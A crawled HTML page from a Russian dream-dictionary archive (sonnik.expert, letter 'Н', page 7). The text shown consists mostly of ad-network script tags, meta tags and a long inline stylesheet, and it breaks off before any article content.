

--- FILE ---
content_type: text/html
request_url: https://sonnik.expert/n/page/7/
body_size: 76081
content:
<!DOCTYPE html><html lang="ru-RU"><head>  <script async src="https://yandex.ru/ads/system/header-bidding.js"></script> <script>const dcJs = document.createElement('script'); 
dcJs.src = "https://ads.digitalcaramel.com/js/sonnik.expert.js?ts="+new Date().getTime();
dcJs.async = true;
document.head.appendChild(dcJs);</script>  
  <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <script src="https://cdn.adfinity.pro/code/sonnik.expert/adfinity.js" charset="utf-8" async></script>  <script type='text/javascript'>rbConfig={start:performance.now(),rbDomain:'rotarb.bid',rotator:'17lwd'};token=localStorage.getItem('17lwd')||(1e6+'').replace(/[018]/g, c => (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16));rsdfhse=document.createElement('script');
rsdfhse.setAttribute('src','//rotarb.bid/17lwd.min.js?'+token);rsdfhse.setAttribute('async','async');rsdfhse.setAttribute('type','text/javascript');document.head.appendChild(rsdfhse);
localStorage.setItem('17lwd', token);</script> <meta name="referrer" content="origin"><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0"><meta name="yandex-verification" content="889877518e00c190" /><meta name="google-site-verification" content="sQcwBQhBvopV7Qd3g-IO97_ALkDh22ZM6etxsHD0nxk" /> <!--[if lt IE 9]> <script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script> <![endif]-->  <script>(function(w,d,u){w.readyQ=[];w.bindReadyQ=[];function p(x,y){if(x=="ready"){w.bindReadyQ.push(y);}else{w.readyQ.push(x);}};var a={ready:p,bind:p};w.$=w.jQuery=function(f){if(f===d||f===u){return a}else{p(f)}}})(window,document)</script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Архивы Н - Страница 7 из 8 - SONNIK.EXPERT</title><link rel="canonical" href="https://sonnik.expert/n/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Архивы Н - Страница 7 из 8 - SONNIK.EXPERT" /><meta property="og:url" content="https://sonnik.expert/n/" /><meta property="og:site_name" content="SONNIK.EXPERT" /><meta name="twitter:card" content="summary_large_image" /><style media="all">html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video,.copyright h1{margin:0;padding:0;border:0;vertical-align:baseline}html{-webkit-font-smoothing:antialiased;-webkit-text-size-adjust:100%;overflow-x:hidden}body{background:#fff;font:14px GothaPro;line-height:21px;color:#484848}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:before,:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}@font-face{font-display:swap;font-family:GothaProBold;src:url(//sonnik.expert/wp-content/themes/conctruction/font/GothaProBol.otf)}@font-face{font-display:swap;font-family:GothaPro;src:url(//sonnik.expert/wp-content/themes/conctruction/font/GothaProReg.otf)}@font-face{font-display:swap;font-family:GothaProMed;src:url(//sonnik.expert/wp-content/themes/conctruction/font/GothaProMed.otf)}@font-face{font-display:swap;font-family:FontAwesome;src:url(//sonnik.expert/wp-content/themes/conctruction/font/FontAwesome.otf)}@font-face{font-display:swap;font-family:PtSans;src:url(//sonnik.expert/wp-content/themes/conctruction/font/2223.ttf)}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section,.copyright h1{display:block}ol,ul{list-style:none}p{margin:0 0 1em}iframe{width:100%!important}blockquote{quotes:none;border:2px solid #2980b9;padding:15px 20px 15px 18px;font:14px GothaPro;color:#333;line-height:21px;margin:14px 0;overflow:hidden;position:relative}blockquote p{margin:0}blockquote:before{width:100%;content:'';float:left;position:absolute;left:0;top:0;bottom:0;right:0}.title_blockquote:before{content:url([data-uri]);float:left;position:relative;margin-left:-75px}table{border-collapse:collapse;border-spacing:0}button,input,select,textarea{margin:0}.wp-polls input[type=button],input[type=button],.featured-button_gallery a,#submit,.wp-polls .Buttons,input[type=submit]{padding:10px 24px 11px;color:#fff;font:14px GothaProMed;box-shadow:none;border:none;cursor:pointer;text-decoration:none}button{padding:10px 24px;color:#fff;font:14px GothaProMed;box-shadow:none;border:none;background-color:#2980b9!important}.information{padding-bottom:17px}.information span{padding-right:10px}.information span a{text-decoration:none}.single-author-posts img{float:left;margin-right:15px;border-radius:100%;border:4px solid #4d4c59}#author-name{font-size:16px;font-weight:600}.single-author-posts{float:left;width:300px;margin-right:15px;display:none}#toc_container ul{margin:0!important}#toc_container p.toc_title+ul.toc_list{padding:0 16px}.two_row_contents .toc_list{max-height:100%!important}.two_row_contents ul.toc_list.backimg:before{background-image:none}.show_content,.hide_content{padding-left:20px}.show_content span,.hide_content span{cursor:pointer}.hide_content{display:none}.fancybox-navigation button,.fancybox-navigation button:hover{background:transparent!important}.site-content,.site-content_two{width:97%;margin:auto;padding-bottom:27px}.site-inner,.site-inner_two{width:100%;margin:auto;background-color:#fff}.element_of_3{width:100%!important}h1{font:18px GothaProBold;text-transform:uppercase;padding:0 0 17px}.site-branding{width:100%;float:left;margin:20px 0}.site-logo{width:265px;margin:0 auto;text-align:center}.site-branding .logo h1{font:21px GothaProBold;text-decoration:none;text-transform:capitalize;padding:5px 0 0;display:block}header{background:#fff;position:relative;margin:auto;z-index:100!important}header .logo{position:relative;text-align:left;color:#000;font:18px GothaPro}header .site-branding .logo span{font:21px GothaProBold;text-decoration:none;text-transform:capitalize;padding:5px 0 0;display:block}.site-branding nav,.menu-hide,.icon-menu{display:none}.nav-toggle3{cursor:pointer;color:#fff;text-align:right;display:block;float:right;padding:15px 0 0;display:block}.fa-chevron:before{content:"\f13a"}.widget_text.widget_custom_html{text-align:center}.pc-menu{display:none}.primary-menu li{display:inline-block;position:relative;padding:16px 0 16px 50px}.primary-menu li:nth-child(1){padding:16px 0}.primary-menu li a,.primary-menu li span{font:14px GothaProBold;color:#fff;text-transform:uppercase;text-decoration:none}.primary-menu li a:hover{color:#0e7e70}.primary-menu ul,.footer-menu ul{display:none;position:absolute;z-index:15}.footer-menu .sub-menu{border:1px solid #fff;bottom:25px}.primary-menu li:hover>ul,.footer-menu li:hover>ul{display:block;z-index:100}.primary-menu ul ul{top:0;margin-top:-1px;margin-left:165px}.primary-menu li:focus>ul{display:block}.primary-menu ul:hover{color:#0e7e70;width:230px}.sub-menu{width:230px;position:absolute;background:#000;z-index:1;margin:16px 0 0 -35px;padding:14px 0;border-top:1px solid #fff}.sub-menu li{text-align:left;margin:0 30px;padding:12px 0!important;border-bottom:1px solid #404040;width:170px}.sub-menu li:last-child{border-bottom:0 solid #404040}.site-navigation{height:52px;margin:0 auto;width:97%}header #menu-site{float:left;width:100%}.icon-menu.icon-menu-mobile{padding:15px 0 0;display:block;text-align:left}.icon-menu{cursor:pointer;height:50px;width:60px;color:#fff;text-align:center;float:left;padding:13px 14px 0 0}.menu-hide{width:272px;background:#000;position:absolute;margin-top:53px;z-index:1}.breadcrumbs{margin:18px 0;clear:left;position:relative}.breadcrumbs a{font:13px GothaPro;color:#4e4e4e}.breadcrumbs a:hover{color:#9e9e9e}.breadcrumb_last{color:#9e9e9e;font:13px GothaPro}footer .site-branding{padding:25px 0 14px;height:auto;margin-bottom:0;float:none}footer .logo div{font:14px GothaPro;position:relative;text-align:left}footer .logo .site-title{font:24px GothaProBold}.widget .search{float:none!important;text-align:center}.widget_execphp .search input[type=text]{width:400px!important}.search-block .search input[type=submit]{left:-35px!important;top:8px!important}.widget_execphp h3{text-align:center}#search{height:72px}#search form.search{width:100%;width:100%;float:none;margin:0}#search .search input[type=text]{height:40px;border-radius:5px;border:1px solid #e0e0e0;padding:0 16px;margin:11px 0 0;border-radius:5px;padding:0 16px;font-size:13px;vertical-align:top;width:100%}#search .search input[type=submit]{background:url([data-uri]) no-repeat!important;background-position:left center;border:none;cursor:pointer;right:0;top:-43px;left:96%;position:relative}.widget_execphp h3{text-align:center}.widget_execphp .search-block{text-align:center!important;height:60px}.widget_execphp .search-block .search,.search-results .search-block-search .search{float:none!important}.search-block-search{display:inline-block!important;position:relative;top:15px;margin-left:20px}.breadcrumb-search{display:inline-block}.anons{color:#737373;font:13px GothaPro;float:left;line-height:18px;overflow:hidden}.widget_true_top_post_two_widget li img,#shablon img,.littleblock img{width:100%;height:auto;padding:0;margin:0}.widget_true_top_post_two_widget .widget,.widget_true_poststwo_widget .widget{padding:0!important}.count_post{float:left;width:44%;text-align:right}.count_post span{text-align:right}.widget_true_poststwo_widget .crop_img{margin:0 0 12px}.posts_five,.posts_three,#shablon,.widget_true_poststwo_widget li{width:100%;float:left;margin-bottom:20px}.widget_true_top_post_widget li{padding:0 0 20px;margin:0 0 20px}.widget_true_top_post_widget li .views_img{height:85px}.widget_true_top_post_widget li .views_img.showanons,.widget_true_top_post_widget li .views_img.showanons a{height:auto}.widget_true_top_post_widget li a{font:14px GothaProMed;text-decoration:none;color:#333;padding-bottom:12px;float:left;line-height:22px;height:70px;overflow:hidden;top:-5px;position:relative}.widget_true_top_post_widget li .crop{float:left;margin-right:15px}.widget_true_top_post_widget li:last-child{border-bottom:0 solid #95a5a6;margin:0;padding:0}.widget_true_top_post_widget li:first-child img{margin:0 0 13px}.element_of_1 .widget_true_top_post_widget li img{float:none;margin:0 0 13px;position:relative}.element_of_1 .widget_true_top_post_widget li .crop,.widget_true_top_post_widget li:first-child .crop{height:auto;overflow:hidden;width:auto;float:none;margin-right:0;position:relative}.widget_true_top_post_widget li:first-child .crop.elementtwo{float:inherit;margin-right:15px}.widget_true_top_post_widget li:first-child .elementtwo img{margin:0}.posts_three img,.widget_true_poststwo_widget img{width:100%;height:auto}.widget_true_lastcomment_widget .widget a{top:-5px;position:relative}.widget_true_poststree_widget img{width:100px;height:100px;border-radius:100%;float:left;margin-right:15px}.widget #shablon a{padding:0}.anons_post{color:#6c6c6c;font:13px GothaPro;line-height:18px;margin:18px 0;float:left}.info_post{float:left;font:12px GothaPro;text-transform:uppercase;color:#cdcdcd;width:100%}.vc_post{float:left;width:44%;text-align:right}.data_post{float:left;width:56%}.vc_post .views{padding-left:8px}.yarpp-related{margin-top:22px;width:100%;float:left}.yarpp-related a{color:#333;text-decoration:none}.yarpp-related .littleblock a{font:18px GothaProMed}.yarpp-related .perelink_column a{font:16px GothaProMed}.perelink_column .info_post{white-space:nowrap;font:11px GothaPro}.perelink_column li{width:100%;float:left;margin:0 0 20px}.perelink_column li img{width:100%;height:auto;padding:0;margin:0}.widget{padding:20px 18px 22px;width:auto;height:auto;overflow:hidden}.widget.widget_true_shablon_widget{padding:0;overflow:visible}.responsive_column_widgets_column{margin:1% 0}.widget-title{font:150% GothaProBold;padding:0;text-transform:uppercase;margin:0 0 20px}.yarpp-related-widget ul li{width:100%;padding:0 0 20px;float:left;margin:0 0 20px}article .aligncenter{display:block;margin-left:auto;margin-right:auto}article img{max-width:100%;height:auto;vertical-align:bottom}.content-area a .aligncenter,.notebox a .aligncenter,.content-area .aligncenter a img{margin:18px auto}#primary_archive{width:65.7%;float:left;margin:0 1.8% 0 0}#sidebar_archive{width:32.47%;float:left;margin:0}#sidebar_first{width:300px;float:left;margin:0}#sidebar_second{width:260px;float:left;margin:0}#primary_single_two{width:100%}#primary_single{width:65.7%;float:left;margin:0 20px 0 0;line-height:1.8em}.element_of_1 .widget .menu .menu-item-type-custom:nth-child(2n+1),.responsive_column_rubrica .menu .menu-item-type-custom:nth-child(2n+1){margin-right:90px}.responsive_column_rubrica.tagsonnik .menu .menu-item-type-custom:nth-child(2n+1){margin-right:78px}.menu-item img._before{margin-right:0}.littleblock{margin-bottom:20px;float:left}.gallery .wp-caption-text{float:left;font:13px GothaPro;color:#9d9d9d;padding:12px 0 0;margin:0 13%;line-height:1.8}table tr td,#table_two tr:first-child td{background-color:#fff;color:#484848!important}table tr td span{color:#484848!important}.table-responsive{min-height:.01%;overflow-x:auto;display:inline-block;width:100%;position:relative;z-index:100}.search-form button{margin-left:-5px}.search-form input[type=search]{background:#fff;font:14px GothaProMed;border:0;width:70%;padding:10px 15px;-webkit-appearance:none}.menu-header3{display:none;width:223px;position:absolute;z-index:1;float:right;right:0;margin-top:53px}.menu-header3 ul li{padding:10px;text-align:left}.site-branding nav ul li a span,.menu-header3 ul li a span{border-bottom:1px dotted #b5b1b4}.site-branding nav ul li a,.menu-header3 ul li a{text-decoration:none}.site-branding .menu-2{clear:both;text-align:center;display:block;float:none;width:100%}.site-branding .menu-2 ul li a{text-decoration:underline}.menu-hide .sub-menu{width:230px;position:absolute;background:#000;z-index:1;margin:-48px 0 0 156px;padding:14px 0;border-top:1px solid #fff}.menu-hide ul li:nth-child(2) .sub-menu{width:230px;position:absolute;z-index:1;margin:-36px 0 0 156px;padding:0 0 14px;border-top:0 solid #fff}.menu-hide .sub-menu li{margin:0 35px 0 30px;padding:12px 0}.menu-hide ul ul{display:none;position:absolute}.menu-hide ul li:last-child,.yarpp-related-widget ul li:last-child,#send_widget_question li:last-child{border-bottom:0 solid #404040}.yarpp-related-widget ul li:last-child{margin:0;padding:0}.menu-hide ul{padding:14px 0}.menu-hide ul li:hover>ul{display:block}.menu-hide ul li:focus>ul{display:block}.menu-hide ul ul:hover{width:230px}.menu-hide ul li{display:block;position:relative;text-align:left;margin:0 30px;padding:12px 0;border-bottom:1px solid #404040}.menu-hide ul .sub-menu .sub-menu{position:relative;margin:0;border:0;display:block;width:200px;padding:0}.menu-hide .sub-menu,.menu-hide ul li:nth-child(2) .sub-menu{padding:0;position:relative;display:block;border:0;margin:0}.menu-hide .sub-menu li{margin:0 3px 0 15px}.menu-hide ul ul li:last-child{padding-bottom:0}.search input[type=submit],.search input[type=submit]:hover{background:url([data-uri]) no-repeat!important;top:7px;background-position:left center;width:20px;height:39px;left:-40px;border:none;cursor:pointer;position:relative;margin-top:11px;padding:0}#wsq_form label{float:left;padding-right:25px;width:30%}div#send-question fieldset{box-sizing:border-box;margin:10px 0;padding:0;border:0}div#send-question fieldset input,div#send-question fieldset textarea{float:left;width:50%}#sortanswer fieldset{width:50%;float:left}.send_widget_question{border-bottom:1px solid #959595;padding-top:15px;float:left;width:100%;padding-bottom:10px}.widget .send_widget_question a{float:none}.childcategory{float:left;font:12px GothaPro;text-transform:none;width:100%;color:#cdcdcd;padding-bottom:6px}.widget .childcategory a{font:12px GothaPro;text-transform:none;text-decoration:underline;color:gray}.widget .send_widget_question a{float:none}.widget_true_lastcomment_widget li{padding:0 0 25px;border-bottom:1px solid #95a5a6;float:left;width:100%;margin:0 0 25px}.widget_true_lastcomment_widget span{float:left;width:100%}.widget_true_lastcomment_widget li:last-child{border-bottom:0 solid #95a5a6;margin:0;padding:0}.element_of_2{width:100%!important}#comment{float:right;width:548px;border:1px solid #2980b9;height:150px;margin-bottom:24px;padding:14px 0 0 16px;color:#565656;font:14px GothaPro}.formsearch span{font-weight:600}.formsearch span:before,.formsearch span:after{content:'\f002';font:14px/1 FontAwesome;position:absolute;display:inline-block;margin-top:2px;color:#740c59}.formsearch span:before{margin-left:-20px}.formsearch span:after{margin-left:5px}.block_info>.col{width:100%;float:left}.widget .toc_number{font-weight:800}.wr-vote2x-tpl{height:230px!important;padding-top:50px!important;padding-bottom:50px!important}.button-vote2x{display:flex!important}.click-vote2x{width:50%!important}@media (min-width:767px){.two_row_contents .toc_list{-webkit-column-width:45%;-moz-column-width:45%;column-width:45%;-webkit-column-count:2;-moz-column-count:2;column-count:2;-webkit-column-gap:10px;-moz-column-gap:10px;column-gap:10px}.element_of_2 .widget_true_poststwo_widget .crop_img{width:100%;height:178px;padding:0;margin:0 0 15px;overflow:hidden;position:relative}.gallery .wp-caption-text{margin:0}.element_of_1 .widget_true_top_post_widget .posts_three{border-bottom:0 solid #fff}.element_of_1 .posts_three:nth-child(3n+4),.element_of_1 .posts_three:nth-child(4){clear:both}.element_of_1 .posts_three:nth-last-child(-n+3){margin-bottom:0}.responsive_column_widgets_column{margin:1% 0 1% 1.6%}.widget-title{font:24px GothaProBold}.element_of_3 .widget-title{font:18px GothaProBold;color:#333;margin:0 0 24px;text-transform:none}.element_of_2{width:49.2%!important}.littleblock{width:100%}.littleblock img{width:206px;height:120px;margin-right:18px;float:left}.littleblock .anons_post{width:67%;margin:12px 0}.element_of_1 .widget_true_lastcomment_widget li{width:32%;border-bottom:0 solid #95a5a6;margin:0 2% 0 0;padding:0}.element_of_1 .widget_true_lastcomment_widget li:last-child{border-bottom:0 solid #95a5a6;margin:0}.title_blockquote{font:20px GothaProBold;margin:0 0 17px 48px}blockquote p{margin:0 0 0 50px}blockquote{position:relative}.search-block form.search{display:inline-block!important}.search-block .search input[type=text]{height:40px;border-radius:5px;border:1px solid #e0e0e0;padding:0 16px;margin:11px 0 0;border-radius:5px;padding:0 16px;font-size:13px;vertical-align:top;width:100%}.search-block .search input[type=submit]{background:url([data-uri]) no-repeat!important;background-position:left center;border:none;cursor:pointer;right:0;top:-43px;left:96%;position:relative}}@media (min-width:767px) and (max-width:1200px){.perelink_column li{width:24.5%;height:200px;font-size:16px;float:left;box-sizing:border-box;overflow:hidden;margin:0 4px 8px 0;position:relative}.perelink_column .crop{height:99px;width:100%;overflow:hidden;position:relative}.perelink_column .crop img{position:absolute;width:200px;height:auto}.perelink_column li:nth-child(4n+4){margin-right:0}.perelink_column .info_post{position:absolute;bottom:0}.site-logo{width:380px}.element_of_1 li{width:32.3%;height:auto;float:left;margin:0 1.5% 1.5% 0}.element_of_1 li.posts_five{width:18.8%}.element_of_1 li.posts_three:nth-child(3n){margin-right:0!important}.element_of_1 .widget_true_poststwo_widget li.posts_three:nth-last-child(-n+3){margin:0 1.5% 0 0}.element_of_1 li.posts_five:nth-child(5n){margin:0 0 1.5%}.element_of_2 .widget_true_poststwo_widget li:nth-child(2n){margin:0 0 1.5%}#shablon{width:49%;float:left;margin:0 2% 5% 0}#shablon:nth-child(2n){margin-right:0}#shablon:nth-child(2n+1){clear:both}#menu-site{padding-left:20px;padding-right:20px}}@media only screen and (max-width:500px){.table-responsive table{width:calc(100% + 100px)}}@media (min-width:500px) and (max-width:767px){.perelink_column li{width:48.5%;height:250px;font-size:16px;float:left;box-sizing:border-box;overflow:hidden;margin:0 15px 15px 0;position:relative}.perelink_column .crop{height:180px;width:100%;overflow:hidden;position:relative}.perelink_column .crop img{position:absolute;height:auto}.perelink_column li:nth-child(2n){margin-right:0}.perelink_column .info_post{position:absolute;bottom:0}.widget_true_poststwo_widget li .crop,.widget_true_top_post_two_widget li .crop,#shablon .crop,.littleblock .crop{width:47%;float:left;margin-right:10px}.info_post,.widget_true_top_post_two_widget .anons,.widget_true_poststwo_widget .anons,.widget_true_poststwo_widget li a,.widget_true_top_post_two_widget li a,.widget_true_shablon_widget li a,.anons_post{width:50%}.block_info .post-ratings{float:right;width:60%;position:relative}.content-area .wp-polls,#primary_archive .wp-polls{width:382px}.content-area div#toc_container{width:50%;border:0;padding:16px 16px 16px 20px;float:right}.entry-thumbnail{width:49%}.post-title{width:50%;float:left}.smallblock img{width:369px;height:243px;margin-bottom:17px}.widget_true_question_widget .question{width:92%;float:right}.widget_true_shablon_widget li{margin-bottom:25px;float:left}.widget_true_shablon_widget li img{width:100%;height:auto;padding:0;margin:0}.littleblock .info_post{width:60%}#slider{width:338px}.search-results .search-block-search .search{display:none}}@media screen and (max-width:767px){#menu-site{padding-left:20px;padding-right:20px}#comment{width:100%}#search .search input[type=submit]{left:90%}#custom_html-4,.formsearch,.widget.toc_widget,.element_of_1 .widget_text.widget_custom_html{display:none}#search form.search{display:block}.hide{display:none}.nav-next{width:100%;float:right;text-align:right;margin:0 0 10px}.nav-previous{width:100%;float:left;margin:0 0 10px}.navtitle{float:left;width:90%;text-align:center}.navtitle1{float:right;width:90%;text-align:center}.gallery-item,.gallery-item3{width:100%;float:left;margin-right:0;margin-bottom:15px;text-align:center}blockquote p{padding-left:33px}.title_blockquote:before{margin-left:-30px}.widget_search,#custom_html-4,#custom_html-5,#sidebar_first{display:none}.search-form{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex}.search-form label{width:100%}.search-form input[type=search]{width:100%}#page{overflow-x:hidden}.sidebar.sidabar-visible{width:100%}footer{overflow:hidden}.search-form{background:#000;padding:15px 16px 15px 20px;width:100%;float:right;position:absolute;right:0;margin-top:53px;z-index:1}.iframe-video iframe{position:absolute;width:100%;height:100%;top:0;left:0}.iframe-video{position:relative;padding-bottom:56%;padding-top:30px;max-width:640px;height:0;overflow:hidden;margin:0 auto}#slider-wrap{margin:auto;width:49%}.widget_true_poststree_widget li:last-child .views_img{border-bottom:0 solid #95a5a6}.widget_true_poststree_widget li{float:left;width:100%;margin:0 0 25px}.responsive_column_rubrica .menu{height:auto;overflow:auto}.menu{height:250px;overflow:auto}.menu .menu-item-type-custom{width:100%}.menu .menu-item-type-custom a{font:18px GothaProMed;color:#333;text-decoration:none;float:left;width:100%}.widget .menu .menu-item,.element_of_1 .menu .menu-item-type-custom:nth-child(2n+1){float:left;border-bottom:1px solid #95a5a6;margin:0 0 17px;width:100%}.widget .menu .menu-item:last-child,.element_of_1 .menu .menu-item-type-custom:nth-child(2n+1):last-child{border-bottom:0 solid #95a5a6}.featured-button{text-align:center;padding:30px 0;clear:both}.fa.fa-question-circle-o{display:inline-block;font:26px/1 FontAwesome;margin-top:8px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;float:left;position:absolute}.widget_true_question_widget ul li{float:left;width:100%;margin:0 0 10px}.widget_true_question_widget ul li:last-child{margin:0}.widget_true_question_widget li:last-child .question{border-bottom:0 solid #95a5a6}.widget_true_question_widget li:last-child a{padding:0}#sidebar_second{position:relative;z-index:100}}@media (min-width:1380px){.site-content_two,.site-navigation.navigation_two{width:1380px}.single-author-posts{display:block}.two_sidebar{float:right;width:77%}.header{float:left;width:77%}#primary_single_two{width:72.4%;float:left;margin:0 20px 0 0;line-height:1.8em}.archive #primary_single_two,.page #primary_single_two{width:66%}.tag #primary_single_two{width:100%}#sidebar_second{width:273px}}@media (min-width:1290px) and (max-width:1380px){.site-content_two,.site-navigation.navigation_two{width:1290px}.two_sidebar{float:right;width:75%}.header{float:left;width:75%}.single-author-posts{width:25%;padding-right:1.5%;display:block;margin-right:0}#sidebar_first{width:25%;padding-right:1.5%}#primary_single_two{width:71%;float:left;margin:0 20px 0 0;line-height:1.8em}.archive #primary_single_two{width:65%}.tag #primary_single_two{width:100%}}@media (min-width:900px) and (max-width:1290px){.two_sidebar{float:right;width:72%}.header{float:left;width:72%}#primary_single_two{width:100%;float:left;margin:0 20px 0 0;line-height:1.8em}#sidebar_first{width:27%}.single-author-posts{width:28%;display:block;margin-right:0}}@media (min-width:600px) and (max-width:900px){#sidebar_second{width:46%;float:left;margin:0 8% 0 0}#sidebar_first{width:46%;float:left;margin:0}}@media (min-width:1200px){.site-logo{width:380px}.site-navigation{width:1170px}.arrow-outside{display:none}.site-branding nav{float:left;text-align:right;width:48%;margin-top:16px;display:block}.site-branding nav ul li{display:inline-block;position:relative;padding:5px 0 0 40px}.nav-toggle3{display:none}.element_of_3{width:32.2%!important}.site-content{width:1170px}.site-inner{width:1200px}.icon-menu.icon-menu-mobile{display:none}.icon-menu{display:block}.primary-menu{display:flex;width:1200px;margin:auto;justify-content:space-around}.primary-menu li{display:block;padding:16px 0}.menu-hide .primary-menu li{display:none}.element_of_1 li{float:left}.widget_true_top_post_widget li:first-child a,.element_of_1 .widget_true_top_post_widget li a{height:auto}.element_of_1 .posts_three{width:370px;height:auto;float:left;margin-right:30px;margin-bottom:30px}.element_of_1 .widget_true_top_post_widget li{padding:0}.element_of_1 .widget_true_top_post_widget li .views_img,.widget_true_top_post_widget li:first-child .views_img{height:auto}.element_of_1 .widget_true_top_post_widget .posts_three{width:358px}.element_of_1 .element_of_1 .posts_three img{height:auto;margin:0 0 12px}.element_of_1 .posts_three:nth-child(3n+3){margin-right:0}.element_of_1 .posts_five .crop{margin:0 0 10px}.element_of_1 .posts_five{width:207px;margin:0 33px 0 0}.element_of_1 .posts_five:nth-child(5n){margin:0}#shablon.shablon_one:first-child .crop{height:414px;overflow:hidden;width:769px;float:left;margin-bottom:18px;position:relative}#shablon.shablon_one:first-child .crop img{position:absolute;width:769px;height:auto}#shablon .crop{height:243px;overflow:hidden;width:369px;float:left;margin-bottom:18px;position:relative}#shablon .crop img{position:absolute;width:369px;height:auto}#shablon.shablon_one:first-child{width:100%;float:left;margin:0 0 35px}#shablon{width:48%;float:left;margin:0 30px 35px 0}#shablon.shablon_one:nth-child(2n+1){margin-right:0}#shablon.shablon_one:nth-child(2n){clear:both}#shablon.shablon_two:nth-child(2n){margin-right:0}#shablon.shablon_two:nth-child(2n+1){clear:both}.perelink_column li{width:189px;height:215px;font-size:16px;float:left;box-sizing:border-box;overflow:hidden;margin:0 4px 8px 0;position:relative}.perelink_column .crop{height:99px;width:189px;overflow:hidden;position:relative}.perelink_column .crop img{position:absolute;width:189px;height:auto}.perelink_column li:nth-child(4n+4){margin-right:0}.perelink_column .info_post{position:absolute;width:189px;bottom:0}.widget_true_poststwo_widget ul{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex;justify-content:space-between}.widget_true_poststwo_widget ul li{margin:0}}@media (min-width:767px){.widget-area .widget.widget_search .widge-title{margin:0}.block_info>.col{height:40px}#toc_container,.search-toggle{display:none!important}.search input[type=text]{height:40px;border-radius:5px;border:1px solid #e0e0e0;padding:0 16px;margin:11px 0 0;border-radius:5px;padding:0 16px;font-size:13px;vertical-align:top;width:460px}form.search{float:right;margin-right:-21px}.widget_text.widget_custom_html form.search{float:none;height:39px}.widget_text.widget_custom_html .search input[type=text]{margin:0}.widget_text.widget_custom_html .search input[type=submit],.widget_text.widget_custom_html .search input[type=submit]:hover{top:-3px}.nav-next{width:48%;float:right;text-align:right}.nav-previous{width:52%;float:left}.navtitle{float:left;width:90%;text-align:right}.navtitle1{float:right;width:90%;text-align:left}.gallery-item{width:48%;float:left;margin-right:30px;margin-bottom:15px;text-align:center}.gallery-item3{width:32%;float:left;margin-right:2%;margin-bottom:15px;text-align:center}.gallery-item:nth-child(2n),.gallery-item3:nth-child(3n){margin-right:0}.gallery{float:left;width:100%}.block_info .post-ratings{float:right;width:75%;position:relative}.content-area .wp-polls,#primary_archive .wp-polls{width:382px}.search-form{background:#000;padding:15px 16px 15px 20px;width:412px;float:right;position:absolute;right:0;top:59px;z-index:1}.search-form input[type=search]{background:#fff;height:37px;border:0;width:281px;padding:0 15px;-webkit-appearance:none}h1{font:24px GothaProBold}.content-area div#toc_container{width:50%;border:0;padding:16px 0;float:right}.entry-thumbnail{width:49%;float:left}blockquote{float:left;width:51%;margin:0}.blockquote_img{margin-bottom:15px;float:left}.littleblock 